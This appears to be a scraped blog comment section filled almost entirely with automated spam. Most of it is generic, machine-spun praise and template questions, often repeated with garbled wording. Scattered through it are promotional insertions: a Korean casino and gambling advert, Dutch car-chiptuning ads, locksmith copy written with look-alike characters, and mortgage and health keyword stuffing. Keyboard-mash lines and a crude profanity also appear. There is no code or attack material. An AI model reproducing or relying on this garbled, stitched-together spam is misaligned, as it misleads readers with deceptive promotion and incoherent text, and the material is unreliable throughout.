Thanks for another informative site. Where else could I get that kind of information written in such a perfect way? I have a project that I’m just now working on, and I have been on the look out for such info.
Thanks for the sensible critique. Me and my neighbor were just preparing to do some research on this. We got a grab a book from our area library but I think I learned more from this post. I am very glad to see such fantastic information being shared freely out there.
Excellent site. Plenty of useful info here. I am
sending it to some pals ans also sharing in delicious.
And of course, thanks to your sweat!
Do you mind if I quote a few of your articles as long as I provide
credit and sources back to your site? My
blog is in the very same niche as yours and my visitors would genuinely benefit from some of the information you
provide here. Please let me know if this okay with you.
Regards!
I read this post completely about the comparison of most
up-to-date and preceding technologies, it’s amazing
article.
Thanks for every other informative web site. The place else could I get that type of information written in such an ideal
means? I’ve a mission that I am simply now operating on, and I’ve
been at the look out for such information.
We absolutely love your blog and find nearly all of your post’s to be what precisely
I’m looking for. Do you offer guest writers to write content for
yourself? I wouldn’t mind producing a post or elaborating on a
number of the subjects you write related to here.
Again, awesome site!
Excellent items from you, man. I have consider your
stuff previous to and you’re simply too magnificent.
I actually like what you have got here, really like what you are stating and the best
way by which you assert it. You are making it entertaining and you continue to
take care of to keep it wise. I can’t wait to learn much more from you.
That is actually a tremendous site.
What’s up, I deesire to subscribe for this web site to take
hottest updates, so where can i do itt please heelp out.
Does your website have a contact page? I’m having a tough
time locating it but, I’d like to send you an email. I’ve got some ideas for your
blog you might be interested in hearing. Either way, great blog
and I look forward to seeing it develop over time.
Amazing! This blog looks just like my old one!
It’s on a entirely different subject but it has pretty much
the same layout and design. Wonderful choice of colors!
Perfect work you have done, this web site is really cool with wonderful
info.
Spot on with this write-up, I absolutely believe this site needs
much more attention. I’ll probably be returning to see more, thanks for the
info!
One other important issue is that if you are a senior citizen, travel insurance regarding pensioners is something that is important to really look at. The older you are, a lot more at risk you’re for permitting something negative happen to you while in foreign countries. If you are not covered by many comprehensive insurance cover, you could have some serious complications. Thanks for discussing your suggestions on this web blog.
Greetings from Los angeles! I’m bored at work so I decided to browse your website on my iphone during lunch break. I enjoy the knowledge you present here and can’t wait to take a look when I get home. I’m shocked at how fast your blog loaded on my cell phone .. I’m not even using WIFI, just 3G .. Anyhow, good blog!
Just a smiling visitant here to share the love (:, btw great pattern. “Better by far you should forget and smile than that you should remember and be sad.” by Christina Georgina Rossetti.
hello!,I really like your writing so much! percentage we keep in touch extra approximately your article on AOL?
I need an expert on this space to resolve my problem.
Maybe that is you! Taking a look ahead to peer you.
Thank you for the good writeup. It in fact was a amusement account it.
Look advanced to more added agreeable from you! By the way, how
could we communicate?
WOW just what I was searching for. Came here by searching
for small biz tips for quick social media
Deference to op, some great entropy.
Wow! In the end I got a blog from where I know how to truly take
helpful data regarding my study and knowledge.
Great items from you, man. I have keep in mind your stuff prior to and you’re simply
extremely fantastic. I actually like what you have got here, really like what you are stating
and the best way wherein you assert it. You’re making it
enjoyable and you continue to care for to stay it wise.
I can not wait to learn much more from you.
This is really a tremendous web site.
Your style is very unique compared to other folks I have read stuff from.
Many thanks for posting when you’ve got the opportunity, Guess I’ll just book mark this blog.
Oh my goodness! Incredible article dude! Thank you, However I am going through problems
with your RSS. I don’t know the reason why I cannot subscribe to it.
Is there anybody else getting the same RSS issues? Anyone
who knows the answer can you kindly respond?
Thanks!!
Great article! We are linking to this particularly great post on our website.
Keep up the great writing.
Everything is very open with a precise explanation of the challenges.
It was definitely informative. Your website is extremely helpful.
Many thanks for sharing!
Do you mind if I quote a few of your posts as long as I provide credit and sources back to your blog?
My website is in the exact same area of interest as yours and my visitors would truly
benefit from some of the information you provide here.
Please let me know if this okay with you. Many thanks!
My developer is trying to convince me to move to .net from PHP.
I have always disliked the idea because of the expenses.
But he’s tryiong none the less. I’ve been using WordPress on various websites for about a
year and am nervous about switching to another platform.
I have heard good things about blogengine.net.
Is there a way I can import all my wordpress content into it?
Any kind of help would be greatly appreciated!
Having read this I thought it was extremely enlightening.
I appreciate you taking the time and energy to put this article together.
I once again find myself personally spending a lot of time both reading and commenting.
But so what, it was still worthwhile!
With havin so much content and articles do you ever run into any issues of plagorism
or copyright infringement? My website has a lot of unique content I’ve either authored myself or outsourced but it looks like a lot of
it is popping it up all over the internet without my permission. Do
you know any ways to help protect against content from being stolen? I’d
genuinely appreciate it.
Good day! I could have sworn I’ve been to this
blog before but after checking through some of the post I realized it’s new to me.
Anyhow, I’m definitely glad I found it and I’ll be bookmarking and checking back frequently!
Hi there Dear, are you truly visiting this web page on a regular basis, if so then you will definitely obtain pleasant experience.
Good day I am so happy I found your blog page, I really found you
by accident, while I was browsing on Digg for something else, Nonetheless I am
here now and would just like to say thanks a lot for a fantastic post and
a all round exciting blog (I also love the theme/design),
I don’t have time to browse it all at the minute but I have bookmarked it and also included your RSS feeds, so when I have time I will be back to read more, Please
do keep up the great work.
This is my first time pay a visit at here and i am in fact pleassant to read all at one place.
Thanks for finally talking about >Lets search | Underworld <Loved it!
You have brought up a very good details , thankyou for the post.
Excellent beat ! I would like to apprentice while you amend your website, how could i subscribe for a blog website? The account aided me a acceptable deal. I had been tiny bit acquainted of this your broadcast provided bright clear idea
A lot of what you point out happens to be supprisingly legitimate and that makes me wonder why I hadn’t looked at this in this light previously. Your piece really did turn the light on for me as far as this specific topic goes. But at this time there is actually one particular issue I am not really too cozy with and while I make an effort to reconcile that with the central theme of the position, let me observe what all the rest of your subscribers have to say.Very well done.
We stumbled over here from a different web address and thought I may as well check things out.
I like what I see so now i’m following you. Look forward to exploring your web page for
a second time.
Today, I went to the beachfront with my kids. I found a sea shell and gave it to my 4 year old daughter and
said “You can hear the ocean if you put this to your ear.” She put
the shell to her ear and screamed. There was a hermit crab
inside and it pinched her ear. She never wants to go back!
LoL I know this is entirely off topic but I had to tell someone!
Hello to every one, it’s truly a pleasant for me to pay a visit this website, it contains helpful Information.
always i used to read smaller articles or reviews that also clear
their motive, and that is also happening with this article
which I am reading here.
This is a topic that is near to my heart… Thank you!
Exactly where are your contact details though?
It eliminated commissioned sales reps and brokers and after this uses salaried advisers.
mortgage broker vancouver Ontario Teachers’ names Jo Taylor to have success retiring CEO Ron Mock.v
Great article, exactly what I was looking for.
Piece of writing writing is also a excitement, if you know afterward you
can write if not it is complicated to write.
you’re really a excellent webmaster. The site loading pace is
amazing. It sort of feels that you’re doing any distinctive
trick. Furthermore, The contents are masterpiece. you have done a wonderful task on this subject!
Thanks for another informative website. Where else may just I am getting that type of info written in such a perfect means?
I’ve a project that I’m just now running on, and I have been on the
look out for such info.
Thanks for the good writeup. It in reality was a amusement account it.
Glance complicated to more introduced agreeable from you!
However, how can we be in contact?
May I simply say what a comfort to discover somebody that really understands what they’re discussing online.
You actually realize how to bring an issue to light and make it important.
A lot more people ought to check this out and understand this side of your story.
I was surprised that you’re not more popular given that you definitely have the gift.
I do believe all the concepts you have introduced to your post.
They’re really convincing and will definitely work. Nonetheless, the posts are too quick for beginners.
Could you please lengthen them a little from next time? Thank you for the post.
Hi to every one, the contents present at this website are
really remarkable for people knowledge, well,
keep up the good work fellows.
I think this is one of the most significant information for me. And i am glad reading your article. But should remark on few general things, The website style is wonderful, the articles is really nice : D. Good job, cheers
Hello, Neat post. There’s an issue together with your site in web explorer, may test this?
IE still is the marketplace chief and a huge element of people will pass over your magnificent writing due to this
problem.
Heya i am for the first time here. I came across
this board and I find It truly helpful & it helped me
out much. I am hoping to give one thing again and aid others like you helped me.
Hi, I think your site might be having browser compatibility issues.
When I look at your blog site in Chrome, it looks fine but when opening in Internet Explorer, it has some overlapping.
I just wanted to give you a quick heads up!
Other then that, awesome blog!
dfg
Great post.
Saved as a favorite, I really like your blog!
It’s amazing for me to have a site, which is good for my knowledge.
thanks admin
Thanks for one’s marvelous posting! I genuinely enjoyed reading it, you
will be a great author. I will always bookmark your blog and definitely will come back in the foreseeable future.
I want to encourage you to ultimately continue your great job, have a nice morning!
Write more, thats all I have to say. Literally,
it seems as though you relied on the video to make your point.
You clearly know what youre talking about, why waste your intelligence on just posting videos to your weblog when you could be giving us something enlightening to read?
Way cool! Some very valid points! I appreciate you penning this article plus the rest of the site is extremely good.
Wow! This blog looks just like my old one! It’s on a totally different topic but it has
pretty much the same layout and design. Superb choice of colors!
Thanks for the auspiciou writeup. It in ffact used to be a amusement account it.
Look complicated to more brought agreeable
from you! By the way, how can we keep in touch?
I just couldn’t depart your website prior to suggesting that I actually loved the standard info a person provide to your guests? Is gonna be back regularly in order to check up on new posts
One more issue is that video gaming has become one of the all-time biggest forms of excitement for people of all ages. Kids engage in video games, plus adults do, too. Your XBox 360 is just about the favorite games systems for individuals that love to have a huge variety of games available to them, in addition to who like to learn live with people all over the world. Thanks for sharing your thinking.
Magnificent beat ! I wish to apprentice even as you amend your website,
how could i subscribe for a blog website? The account aided me a
acceptable deal. I have been tiny bit acquainted
of this your broadcast provided vibrant clear idea
I used to be recommended this blog by my cousin. I am now not sure whether this
submit is written by him as no one else recognise such special about my problem.
You’re amazing! Thanks!
You need to be a part of a contest for one of the most useful websites on the net.
I most certainly will recommend this blog!
I always used to study piece of writing in news papers but
now as I am a user of web so from now I am using net for
content, thanks to web.
There’s definately a great deal to find out about this
subject. I really like all the points you made.
This is very interesting, You are an overly professional blogger.
I have joined your rss feed and look ahead to in search
of extra of your magnificent post. Additionally,
I’ve shared your site in my social networks
Hello are using WordPress for your blog platform? I’m new to the
blog world but I’m trying to get started and create my own. Do you require any html coding knowledge to make your own blog?
Any help would be really appreciated!
I am sure this paragraph has touched all the internet visitors, its really
really pleasant paragraph on building up new website.
Nice post. I was checking constantly this weblog and I’m inspired!
Very useful info specially the final part 🙂 I deal
with such info much. I used to be seeking this certain info for a long time.
Thank you and best of luck.
I am really loving the theme/design of your website. Do you ever run into any web browser compatibility
issues? A handful of my blog audience have complained about my site not working correctly in Explorer but looks great
in Safari. Do you have any solutions to help
fix this issue?
First of all I want to say excellent blog! I had a quick
question in which I’d like to ask if you do not mind.
I was interested to find out how you center yourself and clear your
head before writing. I’ve had a tough time clearing my thoughts in getting
my thoughts out. I do take pleasure in writing however it just seems
like the first 10 to 15 minutes are generally wasted
simply just trying to figure out how to begin. Any ideas or hints?
Kudos!
Hi, Ido think this is a great web site. I stumbledupon iit 😉 I
may come back once again since I ssaved as a favorite it. Money
and fdeedom is the greatest way to change, may you bbe rich and conrinue to help
other people.
Thanks for every one of your labor on this site. Gloria take interest in engaging in internet research and it is simple to grasp why. Most people hear all about the dynamic tactic you convey vital steps through your web site and attract participation from other ones about this area of interest then my daughter is in fact being taught a lot. Take pleasure in the rest of the year. You’re doing a terrific job.
You actually make it seem so easy with your presentation but I find this topic to be actually something which I think I would never understand. It seems too complicated and very broad for me. I am looking forward for your next post, I will try to get the hang of it!
Wow that was strange. I just wrote an very long comment but after I clicked submit my comment didn’t show up. Grrrr… well I’m not writing all that over again. Anyhow, just wanted to say wonderful blog!
I always spent my half an hour to read this blog’s posts all the time along with a mug of
coffee.
Excellent read, I just passed this onto a friend who was doing a little
research on that. And he just bought me lunch since I found it for him smile
Thus let me rephrase that: Thanks for lunch!
Great article.
Together with every thing which appears to be developing within this area, a significant percentage of viewpoints are very stimulating. Nonetheless, I am sorry, but I can not give credence to your entire strategy, all be it radical none the less. It would seem to me that your comments are actually not entirely validated and in reality you are your self not even totally confident of the argument. In any case I did enjoy looking at it.
Useful info. Lucky me I found your site by chance, and I am stunned why this twist of fate didn’t happened earlier! I bookmarked it.
Yet another thing to mention is that an online business administration training is designed for students to be able to without problems proceed to bachelor’s degree courses. The 90 credit college degree meets the other bachelor diploma requirements then when you earn the associate of arts in BA online, you’ll have access to the most recent technologies within this field. Several reasons why students want to be able to get their associate degree in business is because they can be interested in this area and want to obtain the general education necessary prior to jumping in to a bachelor education program. Thanks alot : ) for the tips you really provide in your blog.
Wow! At last I got a blog from where I can genuinely obtain valuable data
concerning my study and knowledge.
Hi there would you mind stating which blog platform you’re working with?
I’m going to start my own blog in the near future but I’m having a hard time choosing between BlogEngine/Wordpress/B2evolution and Drupal.
The reason I ask is because your design and style seems different then most blogs and I’m
looking for something completely unique. P.S My apologies for getting off-topic but I had to ask!
I’m not sure why but this website is loading very slow for me.
Is anyone else having this problem or is it a issue on my end?
I’ll check back later on and see if the problem still exists.
Today, while I was at work, my sister stole my iphone and tested to
see if it can survive a forty foot drop, just so she can be a youtube sensation. My apple ipad is now destroyed
and she has 83 views. I know this is entirely off topic but I had to
share it with someone!
Your style is unique in comparison to other folks I’ve read stuff from.
Thank you for posting when you’ve got the opportunity, Guess I will just bookmark this web site.
Hurrah, that’s what I was looking for, what a information! existing here at this website, thanks admin of this web page.
Hi! I could have sworn I’ve visited this blog before
but after looking at a few of the articles I realized it’s
new to me. Anyhow, I’m certainly delighted I discovered it
and I’ll be bookmarking it and checking back frequently!
Hi there it’s me, I am also visiting this site regularly, this
site is truly nice and the viewers are really sharing nice
thoughts.
I just couldn’t leave your site prior to suggesting
that I actually loved the standard information an individual supply for your visitors?
Is going to be back frequently to investigate cross-check new posts
Hi, its good paragraph regarding media print,
we all be familiar with media is a fantastic source of information.
Thank you for the auspicious writeup. It in fact was
a amusement account it. Look advanced to more added agreeable from you!
By the way, how can we communicate?
Attractive section of content. I just stumbled upon your weblog and in accession capital to assert that I
get in fact enjoyed account your blog posts.
Anyway I will be subscribing to your augment and even I achievement you access consistently fast.
If some one needs to be updated with newest technologies therefore he must
be pay a quick visit this web page and be up to date
all the time.
Howdy! Do you use Twitter? I’d like to follow you if
that would be okay. I’m undoubtedly enjoying your blog and look forward to new
posts.
I am extremely impressed with your writing skills and
also with the layout on your blog. Is this a paid theme or
did you modify it yourself? Anyway keep up the excellent quality writing, it is rare
to see a great blog like this one nowadays.
Hi friends, good post and nice arguments commented at this place, I am genuinely enjoying by these.
I all the time used to study paragraph in news papers but now as
I am a user of net thus from now I am using net for articles,
thanks to web.
What i don’t understood is if truth be told how you’re now not really much more neatly-favored than you may be right now. You’re very intelligent. You know thus considerably on the subject of this matter, produced me in my opinion consider it from numerous various angles. Its like men and women are not fascinated except it’s something to accomplish with Girl gaga! Your own stuffs great. At all times care for it up!
I have read a few just right stuff here. Certainly value bookmarking for revisiting. I surprise how much attempt you put to create this type of excellent informative web site.
With havin so much content do you ever run into
any problems of plagorism or copyright violation? My website has a lot of unique content
I’ve either authored myself or outsourced but it seems a lot of it is popping it up all over the internet without my agreement.
Do you know any solutions to help prevent content from being ripped off?
I’d really appreciate it.
Great post. I used to be checking continuously this weblog and I am inspired!
Very useful info specifically the last section 🙂 I care for such info a lot.
I used to be seeking this certain info for a very lengthy time.
Thanks and best of luck.
Hi there I am so grateful I found your site, I really found you by accident, while I was browsing on Askjeeve for something else, Anyways I am
here now and would just like to say thanks a lot for a incredible post
and a all round entertaining blog (I also love the theme/design),
I don’t have time to browse it all at the moment but I have bookmarked it
and also added in your RSS feeds, so when I have time I
will be back to read much more, Please do keep up the
fantastic work.
Hello there! I could have sworn I’ve been to this site
before but after browsing through some of the post I realized it’s new to me.
Anyhow, I’m definitely happy I found it and I’ll be bookmarking and checking back frequently!
This design is steller! You most certainly know how to keep a reader amused.
Between your wit and your videos, I was almost moved to start my own blog (well,
almost…HaHa!) Fantastic job. I really enjoyed what you had to say,
and more than that, how you presented it.
Too cool!
Everything is very open with a precise explanation of the issues.
It was truly informative. Your website is useful. Thank
you for sharing!
The condition regarding the person seeking medical care is the key element in your
choice of a long-term care facility.
Howdy just wanted to give you a quick heads up. The words in your content seem to be running
off the screen in Opera. I’m not sure if this is a formatting issue or something to do with internet browser compatibility but I figured I’d post to let you know.
The style and design look great though! Hope you get the problem resolved soon. Thanks
Great work! This is the type of information that should be shared around the net. Shame on the search engines for not positioning this post higher! Come on over and visit my website . Thanks =)
When I initially commented I clicked the “Notify me when new comments are added” checkbox and now each time a comment is added I get four e-mails with the same comment. Is there any way you can remove people from that service? Thank you!
I’m extremelly impressed along with your writing skills and also with the structure in your
blog. Is this a paid theme or did you customize it your self?
Anyway stasy up the excellent high quality writing, it is
uncommon to look a nice blog like this onne
nowadays..
Itts not my first time to pay a visit this site, i am brrowsing this
web page dailly and take nice facts from here every day.
The MICs are financed largely by wealthy individuals seeking higher yields.
Armand We are dedicated to maintaining a lively but civil forum for discussion and
encourage all readers to talk about their thoughts about our
articles.v
Excellent beat ! I wish to apprentice while you amend your web site, how can i subscribe for a blog site? The account helped me a acceptable deal. I had been a little bit acquainted of this your broadcast provided bright clear idea
Howdy! I know this is kind of off topic but I was wondering if you knew where I
could find a captcha plugin for my comment form?
I’m using the same blog platform as yours and I’m having problems finding one?
Thanks a lot!
Unquestionably believe that which you stated.
Your favorite justification seemed to be on the net the easiest thing to be aware of.
I say to you, I definitely get irked while people consider worries that they plainly do not know about.
You managed to hit the nail upon the top as well as defined out the whole thing without having side-effects , people could take a signal.
Will probably be back to get more. Thanks
I was recommended this web site by my cousin. I am not sure whether this post
is written by him as nobody else know such detailed about my problem.
You are wonderful! Thanks!
What i don’t realize is if truth be told how you’re now not really a lot more well-favored than you may be now. You are so intelligent. You know thus considerably in terms of this subject, made me in my opinion believe it from so many varied angles. Its like women and men don’t seem to be fascinated until it’s something to do with Woman gaga! Your individual stuffs great. All the time take care of it up!
google fuck me
Sweet blog! I found it while surfing around on Yahoo News.
Do you have any suggestions on how to get listed in Yahoo News?
I’ve been trying for a while but I never seem to get there!
Many thanks
Heya i am for the first time here. I came across this board and I find It
really useful & it helped me out much. I hope to give something back and aid others like
you aided me.
Hi, i think that i saw you visited my website so i came to “return the favor”.I’m attempting to find things to enhance my site!I suppose its ok to use some of your ideas!!
I read this article fully on the topic of the comparison of latest and earlier technologies, it’s remarkable
article.
It’s in fact very complicated in this full of activity life to listen news on TV, so I just use internet for that purpose, and get the
latest news.
I was suggested this web site by way of my cousin. I’m now not sure whether or not this submit is written by means of him as no one else understand such special approximately my trouble.
You are incredible! Thank you!
Hello, just wanted to tell you, I loved this article. It was
practical. Keep on posting!
Hi there, I log on to your new stuff on a regular basis.
Your story-telling style is witty, keep it up!
It’s an amazing paragraph in favor of all the online
visitors; they will get advantage from it I
am sure.
I haven¡¦t checked in here for some time because I thought it was getting boring, but the last few posts are good quality so I guess I will add you back to my daily bloglist. You deserve it my friend 🙂
An impressive share! I’ve just forwarded this onto a co-worker
who had been conducting a little homework on this.
And he actually bought me dinner due to the fact that
I stumbled upon it for him… lol. So let me reword this….
Thanks for the meal!! But yeah, thanx for spending the time to discuss this topic here
on your website.
This piece of writing gives clear idea in support of the new people of blogging, that
genuinely how to do running a blog.
Good write-up, I¡¦m normal visitor of one¡¦s blog, maintain up the nice operate, and It’s going to be a regular visitor for a lengthy time.
Every weekend i used to pay a visit this web page, for the reason that i want enjoyment,
since this this web page conations truly pleasant funny data too.
This is really interesting, You’re a very skilled blogger. I’ve joined your feed and look forward to seeking more of your excellent post. Also, I have shared your site in my social networks!
I am always looking online for articles that can facilitate me.
Thank you!
Hello.This article was extremely remarkable, particularly since I was browsing for thoughts on this topic last Friday.
Chicago locksmiths һave highly refined equipment tһat can read tһe code onn the black keys tⲟ make duplicated and cut reprogrammed Immobilizer keys.
Ꮇost ɡood locksmiths iin Chicago ϲan shoѡ youu
hߋw t᧐ replicate or reduce а spare Ducati motorcycle key.
Оne of tthe leading Italoan motorcycle manufacturers, Ducati ԝaѕ taken over bby
Texas Pacific Grop off Fort Worth, Texas іn 1996 and sincе then there has Ƅеen an improvement іn the knoᴡ-how, efficiency and nice tuned manufacturing.
If tthe Ducazti motorfcycle key breaks offf іnside tһe
ignition ʏou wilⅼ ned tо take aԝay thе key otherwise your bike ԝill keep locked.
Buying ɑ Ducati motorcycle іs one ߋf tһe best purchases you cɑn аlso make.
Unfortսnately, the OEM Ducati key ϲannot be reproduced օnce it
іs misplaced, stolen, оr destroyed. The black key could aⅼѕo be easier so
thаt y᧐u cann access. If үou ɗo not plan to vary or alter sometһing
in yyour bike thewn tһe black keys can Ƅe aⅼl you need.
Yoս ⲣrobably havce ɑ black key you mіght ᴡant to hsve a
blank Silca KW17T5 transponder key ѕo the locksmith can clone thе key utilizing Ilco/Silca – RW2 ᧐r RW3, Jet-Smart clone,
Strattec – Quick code, οr Bianchi – Repli-code. Amerio’ѕ soundd iѕ m᧐ге encompass-ish, uѕing thе 480L, TC 6000 and ⅼately the M7.
Hello to all, it’s in fact a pleasant for me to pay a visit this web site,
it contains useful Information.
Mobile valeting Swindon, mobile valet, Mobile valeting, mobile valet, Mobile valeting, mobile valet
This piece of writing presents clear idea for the new users of blogging,
that actually how to do blogging.
Thanks on your marvelous posting! I definitely
enjoyed reading it, you may be a great author. I will be sure to bookmark your blog and will often come back later on. I
want to encourage that you continue your great work,
have a nice afternoon!
Howdy just wanted to give you a brief heads up and let you know a few of the pictures aren’t loading properly. I’m not sure why but I think its a linking issue. I’ve tried it in two different web browsers and both show the same results.
I really love your website.. Excellent colors & theme. Did you develop this site yourself?
Please reply back as I’m looking to create my own blog and would love to know where you got this from or what the theme
is named. Cheers!
더놀라운 것은 그 어떠한 악의적인 코드를 생성하지.
인천문예 카지노 딜러 스쿨 Casino Dealer School
에 입학하기 위하여 관계지역에서 요구 시 되는 것은
아니다. 코레스니코바는 오래 전부터 품귀현상”이라며 월급을 대폭 인상해도 경력직 딜러 구하기가 어렵기 때문에. 분수쇼나 버블쇼 다이아몬드 쇼 이 세가지는 꼭 시도해 볼 가치가 있다 고 전했다. 본 정보는 현지 사정에 따라서 변경될 수 있으니 꼭 전화 문의 후 이용하시기 바랍니다. 프로겜블러들 뿐만 아니다 내가이 시점에서 부분적으로 misinformed 수 있습니다 것 같습니다. 그만큼 야마토게임 마이크 PC에 연동하는 카카오톡 계정 아프리카/네임드 등 아이디 정도는 모자라지 않게 지원해드리고 있습니다. 실제 계정 방법은 우리카지노주소 게임에서 가장. 저와 함께 일하실 때의 소비자 가격이 책정 되어 있습니다 패턴 여러가지로 생성 가능합니다. 높은 등수의 당첨확률을 높일수 있는 유일무이한 방법일 수 있습니다 패턴 여러가지로 생성 가능합니다. 회원님의 구매 희망자들로부터 주목받고 있는 상황이어서 강원랜드의 KL사베리’의 국제무대 진출에도 청신호가 켜졌다. 이 곳에서는 스포츠와 경마베팅을 함께 할 수 없지만 적어도 저희를 믿고 사용하세요. 입장료를 받고 함께 할 수 있지만 유명한 런던 카지노 어디에서나 얻을 수 있을 것입니다.
Hi there every one, here every person is sharing such
familiarity, therefore it’s pleasant to read this blog, and I used
to go to see this blog every day.
It’s difficult to find well-informed people about this subject, however, you seem like you know what you’re talking about!
Thanks
How to awkwardly get out of renting a sex robot.
This design is steller! You certainly know how to keep a reader entertained.
Between your wit and your videos, I was almost
moved to start my own blog (well, almost…HaHa!) Excellent job.
I really loved what you had to say, and more than that, how you presented it.
Too cool!
I think the admin of this site is actually working
hard in support of his web site, for the reason that here every material is quality based stuff.
I’m gone to inform my little brother, that he should also pay a visit this webpage on regular basis to get updated from most recent information.
you are actually a excellent webmaster. The web site loading pace is amazing.
It kind of feels that you’re doing any distinctive trick.
In addition, The contents are masterpiece. you have performed a excellent job on this matter!
Peculiar article, totally what I needed.
I’ve been absent for a while, but now I remember why I used to love this website. Thanks , I will try and check back more often. How frequently you update your web site?
I know this if off topic but I’m looking into starting my
own weblog and was wondering what all is needed to get set up?
I’m assuming having a blog like yours would cost a pretty penny?
I’m not very internet savvy so I’m not 100% positive. Any suggestions or advice would be greatly
appreciated. Appreciate it
Hey! Quick question that’s totally off topic. Do you know how to make your site mobile friendly? My blog looks weird when viewing from my iphone 4. I’m trying to find a template or plugin that might be able to fix this issue. If you have any recommendations, please share. Appreciate it!
I every time used to study article in news papers but now as I am a
user of internet thus from now I am using net for content,
thanks to web.
I’m truly enjoying the design and layout of your blog.
It’s a very easy on the eyes which makes it much more enjoyable for me to come here and visit more often. Did you hire
out a designer to create your theme? Outstanding work!
This paragraph is really a nice one it assists new the web users, who are wishing for blogging.
Greetings! I’ve been reading your blog for some time now and finally got the bravery to go ahead
and give you a shout out from Dallas Texas! Just wanted to tell you keep up the
excellent work!
Thank you for another great article. Where else could
anybody get that type of information in such a
perfect method of writing? I have a presentation subsequent week, and I’m at the search for such information.
I have not checked in here for a while because I thought it was getting boring, but the last few posts are good quality so I guess I’ll add you back to my daily bloglist. You deserve it my friend 🙂
It’s remarkable in favor of me to have a site, which is helpful
in favor of my know-how. thanks admin
You’ve made some decent points there. I checked on the internet for additional
information about the issue and found most individuals will go
along with your views on this web site.
A motivating discussion is worth comment. I do believe that you should write more on this subject matter, it may not be a taboo subject but usually folks don’t
discuss these issues. To the next! Many thanks!!
When someone writes an piece of writing he/she retains the image of a user in his/her mind that how a user
can understand it. Thus that’s why this piece of writing
is perfect. Thanks!
excellent issues altogether, you simply received a new reader.
What may you suggest in regards to your put up that you simply made a few days in the past?
Any certain?
I additionally believe that mesothelioma cancer is a uncommon form of many forms of cancer that is commonly found in these previously familiar with asbestos. Cancerous tissue form from the mesothelium, which is a shielding lining which covers the majority of the body’s bodily organs. These cells normally form within the lining of your lungs, abdominal area, or the sac which encircles the heart. Thanks for revealing your ideas.
Hello mates, pleasant piece of writing and good urging commented here, I am actually enjoying by these.
What’s up i am kavin, its my first occasion to commenting anyplace, when i read
this article i thought i could also make comment due to this good article.
I blog often and I truly thank you for your content.
This article has really peaked my interest. I’m going to book mark your site and keep checking for new details about once a week.
I subscribed to your RSS feed too.
Healthcare careers are thriving and nursing is one of the fastest developing
occupations projected in next 5 years.
I just couldn’t go away your web site before suggesting that I really enjoyed the usual information an individual provide on your visitors? Is gonna be back often to inspect new posts.
I read this paragraph fully concerning the comparison of
most up-to-date and previous technologies,
it’s remarkable article.
Hello my family member! I wish to say that this post is awesome, great written and come with approximately all vital infos. I would like to look more posts like this .
magnificent post, very informative. I wonder why the other specialists
of this sector don’t understand this. You must proceed your writing.
I’m confident, you’ve a huge readers’ base already!
I keep listening to the newscast talk about receiving free online grant applications so I have been looking around for the top site to get one. Could you advise me please, where could i acquire some?
Hello there! This blog post could not be written much better!
Reading through this post reminds me of my previous roommate!
He continually kept preaching about this. I am going to forward this information to
him. Fairly certain he’ll have a good read. I appreciate you for sharing!
It’s truly very complex in this full of activity
life to listen news on Television, so I only use web for
that reason, and take the newest information.
fdsvdvxcxbn ewfrfsdf fsdcds
Hello there! Do you know if they make any plugins to assist with SEO?
I’m trying to get my blog to rank for some targeted keywords
but I’m not seeing very good gains. If you know of any please share.
Cheers!
Tremendous things here. I am very glad to look your article.
Thanks so much and I’m having a look forward to touch you.
Will you kindly drop me a mail?
asdadadacdcsd sdfsfvfsdf
You completed a few good points there. I did a search on the matter and found the majority of people will go along with with your blog.
Attractive section of content. I just stumbled upon your site and in accession capital to assert that I get actually enjoyed account your blog posts. Anyway I will be subscribing to your augment and even I achievement you access consistently rapidly.
I’ve been exploring for a little for any high quality articles or blog posts in this sort of space .
Exploring in Yahoo I at last stumbled upon this website.
Reading this info So i’m happy to express that I’ve a very excellent uncanny feeling I
discovered exactly what I needed. I most definitely will make sure to don?t put out of
your mind this web site and provides it a look on a continuing basis.
Its like you read my mind! You seem to know a lot about this, like you wrote the book in it or something.
I think that you could do with some pics to drive the message home
a little bit, but instead of that, this is fantastic blog.
A fantastic read. I’ll definitely be back.
Everything is very open with a precise clarification of the issues.
It was definitely informative. Your website is very helpful.
Thank you for sharing!
Wij voeren chiptuning uit gewichtigheid de modellen die per circa 2000 plus binnen den jaren daarna leeg den goederenhandel wezen gekomen zoals
de A4 B6, A4 B7, A4 B8, A4 B8 facelift, A4 B9 plus den A4 B9 Facelift .
Mijn Chiptuning is een groeiende professionele sociale groep eveneens specialisten die
alhoewel jaren ervaring bezitten in den optimalisatie van Volkswagen motormanagementsoftware.
Wegens aanpassingen ter creëren te de motormanagementsoftware is het
voorstelbaar te uw Audi A4 meer have binnen aanreiken. Den auto’s van tegenwoordig bestaan niet meer schlemiel den auto’s 40
tijdsperiode geleden koopwaar. Tegenwoordig zitten auto’s voldaan met rekentuig techniek sensoren plus dient deze juist doodmoe jawel te persoon afgesteld
te inderdaad via kunnen werking. C.T.H.Chiptuning voorziet uw Ssangyong
van een doodop eenheid afgestelde externe Eco-master
Module (Powerbox) dit wordt dan voorts volmaakt doodop onze vermogenstestbank afgesteld.
Many (chiptuning) organizations around the bol download their tuning files for SsangYong at Elmerhaus Automobiltechnik GmbH
for the best possible result. The development of each SsangYong tuning file is
the result of perfection and dedication by Tune-Files programmers.
Until now, all OBD programmers were designed in the same way: assembling various pieces to
obtain a single sleutel that can communicate with engine control units of
very different features.
Time marches on and techniques we. Before we know it, we are older and so are our parents or adored ones.
Nice post. I was checking continuously this weblog and I am impressed!
Extremely useful info specifically the ultimate section 🙂 I handle such information a lot.
I was looking for this particular information for a very lengthy time.
Thank you and good luck.
I truly appreciate this post. I’ve been looking everywhere for this! Thank goodness I found it on Bing. You’ve made my day! Thanks again
After exploring a number of the blog posts on your web site, I honestly appreciate your technique of blogging.
I bookmarked it to my bookmark site list and will be checking back soon. Take a look at my web site too and tell me what you think.
Hmm is anyone else having problems with the images on this blog loading?
I’m trying to figure out if its a problem on my end or
if it’s the blog. Any feed-back would be greatly appreciated.
Hi! I could have sworn I’ve visited this web site before but after looking at a few of the posts
I realized it’s new to me. Nonetheless, I’m certainly delighted
I found it and I’ll be book-marking it and checking back regularly!
My programmer is trying to persuade me to move to .net from PHP.
I have always disliked the idea because of
the expenses. But he’s tryiong none the less. I’ve been using Movable-type on a number
of websites for about a year and am anxious about switching to another platform.
I have heard good things about blogengine.net.
Is there a way I can import all my wordpress content
into it? Any help would be greatly appreciated!
sdcsdflj fksfsdft
I enjoy whatt you guys ɑre up too. This kijd of clever
work and reporting! Keep uup the excellent works guys I’ve included you guys ttօ my blogroll.
Fantastic beat ! I would like to apprentice while you amend your
